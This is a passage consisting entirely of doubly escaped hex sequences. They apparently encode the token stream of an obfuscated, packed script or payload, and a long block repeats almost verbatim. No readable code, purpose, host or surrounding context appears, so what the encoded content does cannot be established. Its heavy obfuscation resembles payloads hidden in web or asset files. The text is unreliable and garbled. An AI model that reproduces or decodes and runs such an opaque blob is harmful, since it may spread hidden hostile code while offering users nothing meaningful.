c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c